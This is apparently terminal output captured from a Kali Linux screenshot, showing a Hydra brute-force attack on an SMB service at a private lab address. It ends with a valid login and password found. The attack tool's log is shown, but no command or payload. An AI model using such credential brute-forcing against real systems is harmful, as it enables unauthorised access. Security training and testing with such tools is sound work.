 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
[VERBOSE] Server machine name: WIN-4C103E41G5S
[VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: 90
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0100006D SMBerr: 006D SMBaction: 01
[ATTEMPT] target 192.168.2.112 - login "Goup" - pass "123" - 20 of 156846 [child 0] (0/0)
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password without security signatures.
[VERBOSE] Server machine name: WIN-4C103E41G5S
[VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: 90
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 00000000 SMBerr: 0000 SMBaction: 00
[445][smb] host: 192.168.2.112 login: Goup password: 123
[STATUS] attack finished for 192.168.2.112 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-22 02:38:25
root@kali:~/Desktop#